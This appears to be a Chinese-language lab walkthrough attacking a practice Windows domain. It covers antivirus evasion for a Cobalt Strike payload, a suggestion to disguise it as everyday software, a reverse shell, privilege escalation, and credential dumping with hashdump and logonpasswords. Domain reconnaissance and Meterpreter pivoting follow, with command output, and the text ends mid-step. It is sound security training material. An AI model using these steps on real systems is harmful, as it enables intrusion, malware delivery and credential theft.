
怪了这360怎么一点反应都没有
运行起来就有反应了

用 BypassAV, Restorator,再加壳,手动云查杀一下看看结果:

试了几种方法,得出了个不知道严不严谨的结论
后门得用户自己打开才行(不会报毒)
远程执行就算是绕着几个弯也还是会报入侵服务器
那就暂时先模拟诱惑用户主动点击吧,毕竟可以伪造成日用软件。(当然,也可以用 MSF 派生 CS Shell)
双击打开 云查杀也不报毒的 artifact1.exe
成功反弹

提权

# 信息收集
# 抓取明文密码
hashdump
logonpasswords
2

# 主机信息
常用命令
systeminfo //查看操作系统信息 ipconfig /all //查询本机ip段,所在域等 whoami //查看当前用户权限 net user //查看本地用户 net localgroup administrators //查看本地管理员组(通常 包含域用户)
系统信息

IP 信息

两个网络
192.168.111.80
10.10.10.80
还是 MSF 用着顺手,用冰蝎反弹 Shell 过去

# 域信息收集
常用命令:
net config workstation // 查看当前计算机名,全名,用户名,系统版本,工作站域,登陆的域等 net view /domain // 查看域 net time /domain // 主域服务器会同时作为时间服务器 net user /domain // 查看域用户 net group /domain // 查看域内用户组列表 net group "domain computers" /domain // 查看域内的机器 net group "domain controllers" /domain // 查看域控制器组 net group "Enterprise Admins" /domain // 查看域管理员组
域配置
c:\>net config workstation
net config workstation
Computer name \\WEB
Full Computer name WEB.de1ay.com
User name de1ay
Workstation active on
NetBT_Tcpip_{D7E14072-49B9-45D3-BA8C-7955E6146CC2} (000C295A92F5)
NetBT_Tcpip_{AD80CD23-D97F-4814-A715-9248D845EA0F} (000C295A92FF)
Software version Windows Server 2008 R2 Standard
Workstation domain DE1AY
Workstation Domain DNS Name de1ay.com
Logon domain WEB
COM Open Timeout (sec) 0
COM Send Count (byte) 32
COM Send Timeout (msec) 250
The command completed successfully.
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
域内用户组
C:\>net group /domain
net group /domain
The request will be processed at a domain controller for domain de1ay.com.
Group Accounts for \\DC.de1ay.com
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Protected Users
*Read-only Domain Controllers
*Schema Admins
The command completed successfully.
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
域用户
C:\>net user /domain
net user /domain
The request will be processed at a domain controller for domain de1ay.com.
User accounts for \\DC.de1ay.com
-------------------------------------------------------------------------------
Administrator de1ay Guest
krbtgt mssql
The command completed successfully.
2
3
4
5
6
7
8
9
10
11
域内机器
C:\>net group "domain computers" /domain
net group "domain computers" /domain
The request will be processed at a domain controller for domain de1ay.com.
Group name Domain Computers
Comment ���뵽���е����й���վ�ͷ�����
Members
-------------------------------------------------------------------------------
PC$ WEB$
The command completed successfully.
2
3
4
5
6
7
8
9
10
11
12
PC
WEB
域控
C:\>net group "domain controllers" /domain
net group "domain controllers" /domain
The request will be processed at a domain controller for domain de1ay.com.
Group name Domain Controllers
Comment ����������������
Members
-------------------------------------------------------------------------------
DC$
The command completed successfully.
2
3
4
5
6
7
8
9
10
11
12
DC
# 横向移动
# 设置代理
确保已在 MSF 中 get shell
添加路由
手工添加:run autoroute -s 192.168.52.0/24 #添加路由 run autoroute -p #查看路由 自动添加:run post/multi/manage/autoroute
查看路由表:run autoroute -p
自动添加失败:
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against WEB
[*] Searching for subnets to autoroute.
[*] Did not find any new subnets to add.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
2
3
4
5
6
7
8
9
10
11
12
手动添加
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.111.80
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
设置代理
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
发现设置的代理无法使用,重启了下代理,直接起不来了。。。
msf6 auxiliary(server/socks_proxy) > run
